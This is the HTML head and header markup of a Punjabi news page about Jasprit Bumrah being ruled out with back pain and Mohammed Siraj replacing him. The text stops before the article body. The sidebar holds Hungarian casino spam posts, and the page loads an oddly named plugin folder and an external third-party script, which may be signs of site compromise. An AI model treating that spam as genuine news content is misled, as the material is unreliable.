

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%AA%E0%A8%A0-%E0%A8%A6-%E0%A8%A6%E0%A8%B0%E0%A8%A6-%E0%A8%95%E0%A8%B0%E0%A8%A8-%E0%A8%9C%E0%A8%B8%E0%A8%AA%E0%A8%B0%E0%A8%A4-%E0%A8%AC%E0%A8%AE%E0%A8%B0%E0%A8%B9-%E0%A8%AC%E0%A8%B9%E0%A8%B0/
body_size: 19529
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਪਿੱਠ ਦੇ ਦਰਦ ਕਾਰਨ ਜਸਪ੍ਰੀਤ ਬੁਮਰਾਹ ਬਾਹਰ, ਤੇਜ਼ ਗੇਂਦਬਾਜ਼ ਮੁਹੰਮਦ ਸਿਰਾਜ ਨੂੰ ਮਿਲੀ ਥਾਂ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/09/siraj-mohd.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਪਿੱਠ ਦੇ ਦਰਦ ਕਾਰਨ ਜਸਪ੍ਰੀਤ ਬੁਮਰਾਹ ਬਾਹਰ, ਤੇਜ਼ ਗੇਂਦਬਾਜ਼ ਮੁਹੰਮਦ ਸਿਰਾਜ ਨੂੰ ਮਿਲੀ ਥਾਂ Comments Feed" href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%a0-%e0%a8%a6-%e0%a8%a6%e0%a8%b0%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%9c%e0%a8%b8%e0%a8%aa%e0%a8%b0%e0%a8%a4-%e0%a8%ac%e0%a8%ae%e0%a8%b0%e0%a8%b9-%e0%a8%ac%e0%a8%b9%e0%a8%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%25a0-%25e0%25a8%25a6-%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25a6-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%259c%25e0%25a8%25b8%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ac%25e0%25a8%25b9%25e0%25a8%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"149bf084d0"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/7478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%a0-%e0%a8%a6-%e0%a8%a6%e0%a8%b0%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%9c%e0%a8%b8%e0%a8%aa%e0%a8%b0%e0%a8%a4-%e0%a8%ac%e0%a8%ae%e0%a8%b0%e0%a8%b9-%e0%a8%ac%e0%a8%b9%e0%a8%b0/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=7478' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-7478 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
